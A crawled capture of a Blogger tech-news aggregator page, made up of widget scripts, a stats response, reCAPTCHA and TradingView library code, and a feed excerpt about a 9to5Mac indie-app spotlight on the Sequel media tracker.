_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCMUMB84Jz1nNcJInhY9jtbf2J1GJKRzeYF41vhFNbalGypAf7FxMWgyogCWTYha7plqgJCwSrAjIXeEm7FTxS4dgVywQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4je3hudub5rXTCUTF-ATpF1My0RA:1768945938220', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4je3hudub5rXTCUTF-ATpF1My0RA:1768945938220', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bdf80dde305e1662ac77ab2f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCMUMB84Jz1nNcJInhY9jtbf2J1GJKRzeYF41vhFNbalGypAf7FxMWgyogCWTYha7plqgJCwSrAjIXeEm7FTxS4dgVywQ
body_size: -180
content:
{"total":11934026,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,65],[1,62],[2,63],[3,68],[4,71],[5,80],[6,74],[7,75],[8,76],[9,77],[10,100],[11,87],[12,86],[13,89],[14,100],[15,94],[16,87],[17,86],[18,86],[19,90],[20,83],[21,87],[22,87],[23,89],[24,84],[25,83],[26,84],[27,83],[28,76],[29,79]],"nextTickMs":8200}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NW0DdCvEihEH4l3XtENjlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945945792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXnmKr3ewdasHraPaYOUFlAyjbR_uC3z2PxhfaEgGoWU401YHoEy1Yw9-Il9c_g2QwsWvvreViT-5AbhEnLdfPWtpSsfSye10WSEqavMQ77j4cGcHAPwFT0cerTu3rGg3QoMurmd4rT_mUlN4auOx95lGJ8iTpiBreqbT2R-1egZ1O9jAq7Hu3Y0GWQ/_&largead=/ads-02./ad_gif_/ads/728b./advalue_
body_size: -1291
content:
window['9b6ad062-a21f-4884-8811-6f371a82aded'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/82313.f7357d139bb18ee89d6a.js
body_size: 3922
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[82313,24377],{724377:(e,n,r)=>{"use strict";var t=r(150335);function i(e,n,r){return t.isNaN(n)||n<e?e:n>r?r:Math.round(n)}function f(e,n,r){return t.isNaN(n)||n<e?e:n>r?r:Math.round(1e4*n)/1e4}function a(e){return i(0,e,255)}function o(e){return i(0,e,255)}function s(e){return i(0,e,255)}function u(e){return f(0,e,1)}function l(e){return f(0,e,1)}function c(e){return f(0,e,1)}function d(e){return f(0,e,1)}function h(e){return f(0,e,1)}function g(e){return f(0,e,1)}function b(e){var n=e[0]/255,r=e[1]/255,t=e[2]/255,i=Math.min(n,r,t),f=Math.max(n,r,t),a=0,o=0,s=(i+f)/2;if(i===f)a=0,o=0;else{var u=f-i;switch(o=s>.5?u/(2-f-i):u/(f+i),f){case n:a=((r-t)/u+(r<t?6:0))/6;break;case r:a=((t-n)/u+2)/6;break;case t:a=((n-r)/u+4)/6}}return[a,o,s]}function v(e,n,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*(n-e)*r:r<.5?n:r<2/3?e+(n-e)*(2/3-r)*6:e}function p(e){var n,r,t,i=e[0],f=e[1],u=e[2];if(0===f)n=r=t=u;else{var l=u<.5?u*(1+f):u+f-u*f,c=2*u-l;n=v(c,l,i+1/3),r=v(c,l,i),t=v(c,l,i-1/3)}return[a(255*n),o(255*r),s(255*t)]}n.normalizeAlphaComponent=u,n.rgb=function(e,n,r){return[a(e),o(n),s(r)]},n.areEqualRgb=function(e,n){return e[0]===n[0]&&e[1]===n[1]&&e[2]===n[2]},n.rgba=function(e,n,r,t){if(Array.isArray(e)){var i=e;return t=n,[i[0],i[1],i[2],u(t)]}var f=n;return r=r||0,t=t||0,[a(e),o(f),s(r),u(t)]},n.areEqualRgba=function(e,n){return e[0]===n[0]&&e[1]===n[1]&&e[2]===n[2]&&e[3]===n[3]},n.rgbToHsl=b,n.hslToRgb=p;var m=[.199,.687,.114];function y(e){return m[0]*e[0]+m[1]*e[1]+m[2]*e[2]}function w(e,n,r){void 0===r&&(r=.05);var t=b(e),i=t[0]+n*r;return t[0]=l(i-Math.floor(i)),p(t)}function k(e,n,r){void 0===r&&(r=.05);var t=e[0],i=e[1],f=e[2],a=e[3],o=w([t,i,f],n,r);return[o[0],o[1],o[2],a]}n.distanceRgb=function(e,n){var r=e[0],t=e[1],i=e[2],f=n[0]-r,a=n[1]-t,o=n[2]-i;return Math.sqrt(f*f+a*a+o*o)},n.invertRgb=function(e){return[255-e[0],255-e[1],255-e[2]]},n.blendRgba=function(e,n){var r=e[0],t=e[1],i=e[2],f=e[3],l=n[0],c=n[1],d=n[2],h=n[3],g=u(1-(1-h)*(1-f));return[a(l*h/g+r*f*(1-h)/g),o(c*h/g+t*f*(1-h)/g),s(d*h/g+i*f*(1-h)/g),g]},n.shiftRgb=w,n.shiftRgba=k,n.shiftColor=function(e,n,r){return void 0===r&&(r=.05),j(k(M(e),n,r))};var L,E,R,A,O={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",
dodgerblue:"#1e90ff",feldspar:"#d19275",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslateblue:"#8470ff",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",violetred:"#d02090",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function I(e,n){return n in e}function q(e){var n=L.re.exec(e);return null!==n?L.parse(n):null}function x(e){var n=E.re.exec(e);return null!==n?E.parse(n):null}function P(e){var n=R.re.exec(e);return null!==n?R.parse(n):null}function _(e){var n=A.re.exec(e);return null!==n?A.parse(n):null}function j(e){return"rgba("+e[0]+", "+e[1]+", "+e[2]+", "+e[3]+")"}function C(e){if(e=e.toLowerCase(),I(O,e)){var n=x(O[e]);if(null!==n)return n;throw new Error("Invalid named color definition")}var r=q(e);if(null!==r)return r;var t=x(e);if(null!==t)return t;var i=P(e);if(null!==i)return i;var f=_(e);return null!==f?[f[0],f[1],f[2]]:null}function F(e){if(e=e.toLowerCase(),I(O,e)){var n=x(O[e]);if(null!==n)return[n[0],n[1],n[2],1];throw new Error("Invalid named color definition")}var r=q(e);if(null!==r)return[r[0],r[1],r[2],1];var t=x(e);if(null!==t)return[t[0],t[1],t[2],1];var i=P(e);if(null!==i)return[i[0],i[1],i[2],1];var f=_(e);return null!==f?f:null}function M(e){var n=F(e);if(null!==n)return n
;throw new Error("Passed color string does not match any of the known color representations")}!function(e){e.re=/^rgb\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*\)$/,e.parse=function(e){return[a(parseInt(e[1],10)),o(parseInt(e[2],10)),s(parseInt(e[3],10))]}}(L||(L={})),function(e){e.re=/^#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,e.parse=function(e){return[a(parseInt(e[1],16)),o(parseInt(e[2],16)),s(parseInt(e[3],16))]}}(E||(E={})),n.rgbToHexString=function(e){var n=e[0],r=e[1],t=e[2],i=n.toString(16),f=r.toString(16),a=t.toString(16);return"#"+(1===i.length?"0":"")+i+(1===f.length?"0":"")+f+(1===a.length?"0":"")+a},function(e){e.re=/^#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])$/,e.parse=function(e){return[a(parseInt(e[1]+e[1],16)),o(parseInt(e[2]+e[2],16)),s(parseInt(e[3]+e[3],16))]}}(R||(R={})),function(e){e.re=/^rgba\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?[\d]{0,10}(?:\.\d+)?)\s*\)$/,e.parse=function(e){return[a(parseInt(e[1],10)),o(parseInt(e[2],10)),s(parseInt(e[3],10)),u(parseFloat(e[4]))]}}(A||(A={})),n.rgbaToString=j,n.rgbToBlackWhiteString=function(e,n){if(n<0||n>255)throw new Error("invalid threshold value, valid values are [0, 255]");return y(e)>=n?"white":"black"},n.tryParseRgb=C,n.parseRgb=function(e){var n=C(e);if(null!==n)return n;throw new Error("Passed color string does not match any of the known color representations")},n.tryParseRgba=F,n.parseRgba=M},685459:function(e,n,r){var t;!function(n){"use strict";function i(){}var f=i.prototype,a=n.EventEmitter;function o(e,n){for(var r=e.length;r--;)if(e[r].listener===n)return r;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function u(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!=typeof e)&&u(e.listener)}f.getListeners=function(e){var n,r,t=this._getEvents();if(e instanceof RegExp)for(r in n={},t)t.hasOwnProperty(r)&&e.test(r)&&(n[r]=t[r]);else n=t[e]||(t[e]=[]);return n},f.flattenListeners=function(e){var n,r=[];for(n=0;n<e.length;n+=1)r.push(e[n].listener);return r},f.getListenersAsObject=function(e){var n,r=this.getListeners(e);return r instanceof Array&&((n={})[e]=r),n||r},f.addListener=function(e,n){if(!u(n))throw new TypeError("listener must be a function");var r,t=this.getListenersAsObject(e),i="object"==typeof n;for(r in t)t.hasOwnProperty(r)&&-1===o(t[r],n)&&t[r].push(i?n:{listener:n,once:!1});return this},f.on=s("addListener"),f.addOnceListener=function(e,n){return this.addListener(e,{listener:n,once:!0})},f.once=s("addOnceListener"),f.defineEvent=function(e){return this.getListeners(e),this},f.defineEvents=function(e){for(var n=0;n<e.length;n+=1)this.defineEvent(e[n]);return this},f.removeListener=function(e,n){var r,t,i=this.getListenersAsObject(e);for(t in i)i.hasOwnProperty(t)&&-1!==(r=o(i[t],n))&&i[t].splice(r,1);return this},f.off=s("removeListener"),f.addListeners=function(e,n){return this.manipulateListeners(!1,e,n)},f.removeListeners=function(e,n){return this.manipulateListeners(!0,e,n)},f.manipulateListeners=function(e,n,r){
var t,i,f=e?this.removeListener:this.addListener,a=e?this.removeListeners:this.addListeners;if("object"!=typeof n||n instanceof RegExp)for(t=r.length;t--;)f.call(this,n,r[t]);else for(t in n)n.hasOwnProperty(t)&&(i=n[t])&&("function"==typeof i?f.call(this,t,i):a.call(this,t,i));return this},f.removeEvent=function(e){var n,r=typeof e,t=this._getEvents();if("string"===r)delete t[e];else if(e instanceof RegExp)for(n in t)t.hasOwnProperty(n)&&e.test(n)&&delete t[n];else delete this._events;return this},f.removeAllListeners=s("removeEvent"),f.emitEvent=function(e,n){var r,t,i,f,a=this.getListenersAsObject(e);for(f in a)if(a.hasOwnProperty(f))for(r=a[f].slice(0),i=0;i<r.length;i++)!0===(t=r[i]).once&&this.removeListener(e,t.listener),t.listener.apply(this,n||[])===this._getOnceReturnValue()&&this.removeListener(e,t.listener);return this},f.trigger=s("emitEvent"),f.emit=function(e){var n=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,n)},f.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},f._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},f._getEvents=function(){return this._events||(this._events={})},i.noConflict=function(){return n.EventEmitter=a,i},void 0===(t=function(){return i}.call(n,r,n,e))||(e.exports=t)}(this||{})}}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery11240421655019736801_1768945938728&_=1768945938729
body_size: 4884
content:
// API callback
jQuery11240421655019736801_1768945938728({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca 